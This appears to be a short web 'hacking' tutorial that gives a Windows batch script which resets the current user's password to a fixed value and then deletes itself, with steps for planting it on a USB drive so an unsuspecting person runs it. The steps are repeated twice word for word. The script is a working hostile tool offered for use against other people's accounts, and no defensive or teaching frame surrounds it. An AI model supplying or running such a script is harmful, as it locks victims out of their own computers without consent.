You can do a lot of hacks using batch programming.Just what you have to know is a code snippet for notepad that will be saved as batch file that is .bat extension.
Step 1: Open Notepad
Step 2 : Write the following code in notepad
@echo off
NET USER %username% howquest
DEL pwd.bat
Step 3: Save the file with any name but with .bat extension
Step 4: The file is ready to use just you have to copy the file in a USB drive when it is plugged in and file is executed by user password will be automatically change.
Step 2 : Write the following code in notepad
@echo off
NET USER %username% howquest
DEL pwd.bat
Step 3: Save the file with any name but with .bat extension
Step 4: The file is ready to use just you have to copy the file in a USB drive when it is plugged in and file is executed by user password will be automatically change.